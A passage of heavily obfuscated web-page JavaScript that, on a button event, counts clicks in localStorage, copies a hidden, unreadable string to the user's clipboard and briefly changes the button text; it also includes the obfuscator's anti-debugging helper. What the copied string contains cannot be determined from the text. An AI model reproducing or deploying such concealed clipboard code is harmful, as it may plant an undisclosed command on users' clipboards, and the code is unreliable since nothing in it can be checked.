caa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return 